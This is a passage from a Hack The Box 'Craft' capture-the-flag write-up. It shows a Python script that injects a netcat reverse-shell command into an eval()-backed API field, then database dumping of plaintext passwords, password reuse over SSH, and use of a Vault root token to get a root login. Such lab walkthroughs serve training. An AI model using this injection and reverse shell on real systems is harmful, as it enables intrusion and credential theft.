
RCE
Now with credentials, knowing we could take advantage of the eval() and remembering the curl Denish was using in his issue + the API, we can make an injection via a POST to /api/brew/.
I wrote a small script to authenticate and post that does the injection (tbh, I missed I could just use test.py realized about it late). grabbing the token and using it to authenticate.
root@kali:~/Documents/HTB/boxes/medium/linux/craft# cat craft_inject.py
#!/usr/bin/python3
# -*- coding: utf-8 -*-
import requests
import re
import json
url = "https://api.craft.htb/api/auth/login"
login=('dinesh', '4aUh0A8PbVJxgd')
r = requests.get(url, auth=login, allow_redirects=False, verify=False)
token = json.loads(r.text)['token']
print(token)
url = "https://api.craft.htb/api/brew/"
headers = {'X-Craft-API-Token':token, 'Content-Type': 'application/json'}
inject = """__import__("os").system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 4444 >/tmp/f")"""
payload = {"name":"foo","brewer":"foo", "style":"foo", "abv":inject}
payload = json.dumps(payload)
attack = requests.post(url, verify=False, headers=headers, allow_redirects=False, data=payload)
In one tab run nc listening on port 4444 with nc -lvp 4444, and run in other tab we run the script to get the reverse:
root@kali:~/Documents/HTB/boxes/medium/linux/craft# ./craft_inject.py
root@kali:~/Documents/HTB/boxes/medium/linux/craft# nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.16] from api.craft.htb [10.10.10.110] 41887
/bin/sh: can't access tty; job control turned off
/opt/app # whoami
root
/opt/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
There is something weird, we are already root? we check if there is the root.txt in it’s home and not, is not:
/opt/app # cd /root
/root # ls -la
total 12
drwx------ 1 root root 4096 Feb 9 2019 .
drwxr-xr-x 1 root root 4096 Feb 10 2019 ..
drwx------ 1 root root 4096 Feb 9 2019 .cache
/root #
So we start enumerating and realize we are inside a jail (specifically a docker container, busybox):
/opt/app # ls -la /
total 64
drwxr-xr-x 1 root root 4096 Feb 10 2019 .
drwxr-xr-x 1 root root 4096 Feb 10 2019 ..
-rwxr-xr-x 1 root root 0 Feb 10 2019 .dockerenv
drwxr-xr-x 1 root root 4096 Feb 6 2019 bin
drwxr-xr-x 5 root root 340 Jan 4 20:47 dev
drwxr-xr-x 1 root root 4096 Feb 10 2019 etc
drwxr-xr-x 2 root root 4096 Jan 30 2019 home
drwxr-xr-x 1 root root 4096 Feb 6 2019 lib
drwxr-xr-x 5 root root 4096 Jan 30 2019 media
drwxr-xr-x 2 root root 4096 Jan 30 2019 mnt
drwxr-xr-x 1 root root 4096 Feb 9 2019 opt
dr-xr-xr-x 208 root root 0 Jan 4 20:47 proc
drwx------ 1 root root 4096 Feb 9 2019 root
drwxr-xr-x 2 root root 4096 Jan 30 2019 run
drwxr-xr-x 2 root root 4096 Jan 30 2019 sbin
drwxr-xr-x 2 root root 4096 Jan 30 2019 srv
dr-xr-xr-x 13 root root 0 Jan 4 20:47 sys
drwxrwxrwt 1 root root 4096 Jan 4 20:48 tmp
drwxr-xr-x 1 root root 4096 Feb 9 2019 usr
drwxr-xr-x 1 root root 4096 Jan 30 2019 var
/opt/app # ls -la /usr/bin
total 13236
drwxr-xr-x 1 root root 4096 Feb 9 2019 .
drwxr-xr-x 1 root root 4096 Feb 9 2019 ..
lrwxrwxrwx 1 root root 8 Feb 9 2019 2to3 -> 2to3-3.6
-rwxr-xr-x 1 root root 95 Jan 24 2019 2to3-3.6
lrwxrwxrwx 1 root root 12 Feb 6 2019 [ -> /bin/busybox
lrwxrwxrwx 1 root root 12 Jan 30 2019 [[ -> /bin/busybox
-rwxr-xr-x 1 root root 34944 Jan 2 2019 addr2line
-rwxr-xr-x 2 root root 55240 Jan 2 2019 ar
-rwxr-xr-x 2 root root 814672 Jan 2 2019 as
lrwxrwxrwx 1 root root 12 Jan 30 2019 awk -> /bin/busybox
lrwxrwxrwx 1 root root 12 Feb 6 2019 basename -> /bin/busybox
lrwxrwxrwx 1 root root 12 Jan 30 2019 beep -> /bin/busybox
lrwxrwxrwx 1 root root 12 Jan 30 2019 blkdiscard -> /bin/busybox
lrwxrwxrwx 1 root root 12 Jan 30 2019 bunzip2 -> /bin/busybox
lrwxrwxrwx 1 root root 12 Jan 30 2019 bzcat -> /bin/busybox
lrwxrwxrwx 1 root root 12 Jan 30 2019 bzip2 -> /bin/busybox
-rwxr-xr-x 1 root root 30440 Jan 2 2019 c++filt
-rwxr-xr-x 1 root root 214 Jan 3 2019 c89
-rwxr-xr-x 1 root root 205 Jan 3 2019 c99
-rwxr-xr-x 1 root root 14208 Jan 29 2019 c_rehash
lrwxrwxrwx 1 root root 12 Jan 30 2019 cal -> /bin/busybox
lrwxrwxrwx 1 root root 3 Feb 9 2019 cc -> gcc
lrwxrwxrwx 1 root root 12 Jan 30 2019 chvt -> /bin/busybox
lrwxrwxrwx 1 root root 12 Feb 6 2019 cksum -> /bin/busybox
lrwxrwxrwx 1 root root 12 Jan 30 2019 clear -> /bin/busybox
lrwxrwxrwx 1 root root 12 Jan 30 2019 cmp -> /bin/busybox
lrwxrwxrwx 1 root root 12 Feb 6 2019 comm -> /bin/busybox
lrwxrwxrwx 1 root root 12 Jan 30 2019 cpio -> /bin/busybox
-rwxr-xr-x 1 root root 898192 Jan 3 2019 cpp
lrwxrwxrwx 1 root root 12 Jan 30 2019 crontab -> /bin/busybox
lrwxrwxrwx 1 root root 12 Jan 30 2019 cryptpw -> /bin/busybox
Inside the directory were we started /opt/app we see if there is something interesting:
/opt/app # ls -la
total 32
drwxr-xr-x 5 root root 4096 Feb 10 2019 .
drwxr-xr-x 1 root root 4096 Feb 9 2019 ..
drwxr-xr-x 8 root root 4096 Feb 8 2019 .git
-rw-r--r-- 1 root root 18 Feb 7 2019 .gitignore
-rw-r--r-- 1 root root 1585 Feb 7 2019 app.py
drwxr-xr-x 5 root root 4096 Feb 7 2019 craft_api
-rwxr-xr-x 1 root root 673 Feb 8 2019 dbtest.py
drwxr-xr-x 2 root root 4096 Feb 7 2019 tests
/opt/app # grep -ir '\(pass\|password\|passwd\)' *
app.py: flask_app.config['SQLALCHEMY_DATABASE_URI'] = 'mysql+pymysql://%s:%s@%s/%s' % ( settings.MYSQL_DATABASE_USER, settings.MYSQL_DATABASE_PASSWORD, settings.MYSQL_DATABASE_HOST, settings.MYSQL_DATABASE_DB)
craft_api/api/auth/endpoints/__pycache__/auth.cpython-36.pyc: Create an authentication token provided valid username and password.
craft_api/api/auth/endpoints/auth.py: auth_results = User.query.filter(User.username == auth.username, User.password == auth.password).one()
craft_api/api/auth/endpoints/auth.py: Create an authentication token provided valid username and password.
craft_api/database/models.py: password = db.Column(db.String(80))
craft_api/database/models.py: def __init__(self, username, password):
craft_api/database/models.py: self.password = password
craft_api/settings.py:MYSQL_DATABASE_PASSWORD = 'qLGockJ6G2J75O'
dbtest.py: password=settings.MYSQL_DATABASE_PASSWORD,
/opt/app #
There we see we have credentials for the database, we took a deep look into craft_api/settings.py to see which one is the user, and it’s craft, we take a look into the dbtest.py we found early under /opt/app:
/opt/app # cat dbtest.py
#!/usr/bin/env python
import pymysql
from craft_api import settings
# test connection to mysql database
connection = pymysql.connect(host=settings.MYSQL_DATABASE_HOST,
user=settings.MYSQL_DATABASE_USER,
password=settings.MYSQL_DATABASE_PASSWORD,
db=settings.MYSQL_DATABASE_DB,
cursorclass=pymysql.cursors.DictCursor)
try:
with connection.cursor() as cursor:
sql = "SELECT `id`, `brewer`, `name`, `abv` FROM `brew` LIMIT 1"
cursor.execute(sql)
result = cursor.fetchone()
print(result)
finally:
connection.close()
/opt/app #
It’s using pymsql to interact with the database, going to the documentation of it, we see that what we need is to use the method fetchall()
 So, I change the script to do a
So, I change the script to do a show tables using fetchall() instead of fetchone():
/opt/app # sed -i 's/result \= cursor.fetchone()/sql \= \"show tables\"/' dbtest.py
/opt/app # sed -i 's/result \= cursor.fetchone()/result \= cursor.fetchall()/' dbtest.py
And post that, we ran the script, and we get 2 tables one that looks interesting named user, we modify again the sql query but to select all the records from that table:
/opt/app # python dbtest.py
[{'Tables_in_craft': 'brew'}, {'Tables_in_craft': 'user'}]
/opt/app # sed -i 's/sql \= \"show tables\"/sql \= \"SELECT * FROM user\"/' dbtest.py
/opt/app # python dbtest.py
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id': 4, 'username': 'ebachman', 'password': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilfoyle', 'password': 'ZEU3N8WNM2rh4T'}]
/opt/app #
So, we got the users dinesh, ebachman and gilfoyle and it’s respective passwords, with that we go to https://gogs.craft.htb again and login as gilfoyle and we found that he has a private repo to deploy the infra called craft-infra


We notice there exists a .ssh folder, we look into it and we get a pair of public/private ssh keys:

We try to login via ssh as gilfoyle re-using the password we got earlier and we found a success (actually the first tries it failed for me, and spent some hours trying to break the id_rsa with john without success, so give a new try with trying the founded passwords):
root@kali:~/Documents/HTB/boxes/medium/linux/craft# ssh gilfoyle@10.10.10.110 -i id_rsa
. * .. . * *
* * @()Ooc()* o .
(Q@*0CG*O() ___
|\_________/|/ _ \
| | | | | / | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | \_| |
| | | | |\___/
|\_|__|__|_/|
\_________/
Enter passphrase for key 'id_rsa':
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jan 3 23:45:10 2020 from 10.10.14.16
gilfoyle@craft:~$ id
uid=1001(gilfoyle) gid=1001(gilfoyle) groups=1001(gilfoyle)
gilfoyle@craft:~$ wc -c user.txt
33 user.txt
root
We start enumerating to see if we can find anything interesting in the home of gilfoyle, and we found a .vault-token file (vault is a tool for securely access/store secrets as tokens, passowrds, certificates, etc, to learn more about it go to Vault project page), and try to login to vault with it which goes well.
gilfoyle@craft:~$ cat .vault-token
f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9gilfoyle@craft:~$ vault login
Token (will be hidden):
Success! You are now authenticated. The token information displayed below
is already stored in the token helper. You do NOT need to run "vault login"
again. Future Vault requests will automatically use this token.
Key Value
--- -----
token f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9
token_accessor 1dd7b9a1-f0f1-f230-dc76-46970deb5103
token_duration ∞
token_renewable false
token_policies ["root"]
identity_policies []
policies ["root"]
gilfoyle@craft:~$
We go back to the repo of craft-infra inside the vault folder to see if we can find the secret stored, in it is a small script secrets.sh which has exactly what we need:
 with this information we run vault to get the kv if the secret is indeed there:
with this information we run vault to get the kv if the secret is indeed there:
gilfoyle@craft:~$ vault kv get ssh/roles/root_otp
========== Data ==========
Key Value
--- -----
allowed_users n/a
cidr_list 0.0.0.0/0
default_user root
exclude_cidr_list n/a
key_type otp
port 22
We know it is a ssh secret for root (that means, we can use it to establish a connection against root over ssh) with an otp key (One-Time Password) We check what options vault provides to use it:
gilfoyle@craft:~$ vault
Usage: vault <command> [args]
Common commands:
read Read data and retrieves secrets
write Write data, configuration, and secrets
delete Delete secrets and configuration
list List data or secrets
login Authenticate locally
agent Start a Vault agent
server Start a Vault server
status Print seal and HA status
unwrap Unwrap a wrapped secret
Other commands:
audit Interact with audit devices
auth Interact with auth methods
kv Interact with Vault's Key-Value storage
lease Interact with leases
namespace Interact with namespaces
operator Perform operator-specific tasks
path-help Retrieve API help for paths
plugin Interact with Vault plugins and catalog
policy Interact with policies
secrets Interact with secrets engines
ssh Initiate an SSH session
token Interact with tokens
gilfoyle@craft:~$ vault ssh -h
Usage: vault ssh [options] username@ip [ssh options]
Establishes an SSH connection with the target machine.
This command uses one of the SSH secrets engines to authenticate and
automatically establish an SSH connection to a host. This operation requires
that the SSH secrets engine is mounted and configured.
SSH using the OTP mode (requires sshpass for full automation):
$ vault ssh -mode=otp -role=my-role user@1.2.3.4
SSH using the CA mode:
$ vault ssh -mode=ca -role=my-role user@1.2.3.4
SSH using CA mode with host key verification:
$ vault ssh \
-mode=ca \
-role=my-role \
-host-key-mount-point=host-signer \
-host-key-hostnames=example.com \
user@example.com
For the full list of options and arguments, please see the documentation.
Is clear is needed to execute something like vault ssh -mode=otp -role=my-role user@1.2.3.4, so we do it:
gilfoyle@craft:~$ vault ssh -mode=otp -role=root_otp root@127.0.0.1
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 6290d45c-541f-fb96-32c7-3e5a8aa4a256
. * .. . * *
* * @()Ooc()* o .
(Q@*0CG*O() ___
|\_________/|/ _ \
| | | | | / | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | \_| |
| | | | |\___/
|\_|__|__|_/|
\_________/
Password:
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Jan 4 00:46:56 2020 from 127.0.0.1
root@craft:~# wc -c root.txt
33 root.txt
root@craft:~#
And we own root!! Again I enjoyed quite a lot doing this box a few hours it was going to be retired, and again thanks @Frundrod and @Fugl for pointing me in the right direction.
Thanks a lot for reading, and until the next write-up.